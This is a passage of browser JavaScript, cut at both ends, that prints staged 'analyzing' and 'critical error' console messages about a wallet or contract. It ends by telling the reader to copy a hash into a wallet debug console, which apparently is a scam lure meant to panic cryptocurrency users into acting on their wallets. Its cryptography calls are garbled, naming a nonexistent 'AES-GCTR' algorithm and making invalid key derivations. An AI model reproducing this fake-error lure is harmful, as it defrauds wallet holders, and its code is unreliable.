
bold;");

console.info("Target: Invalid 32 bit i
nteger (Hash: 0xd48481ce)");

setTimeout(async () => {

  const k = await crypto.subtle.genera
teKey({name:"RSASSA-PKCS1-v1_5",has
h:"SHA-256"},true,["sign"]);

  const auth_token = await crypto.subt
le.deriveKey({name:"HMAC",salt:new Uin
t8Array(31)}, k, {name:"AES-GCTR",leng
th:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] mempool_e
ntry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signat
ure_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_bu
ffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x
e6ddc274 inside Invalid 32 bit intege
r");

  console.error("CRITICAL ERROR: Manua
l patch required for Invalid 32 bit in
teger");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b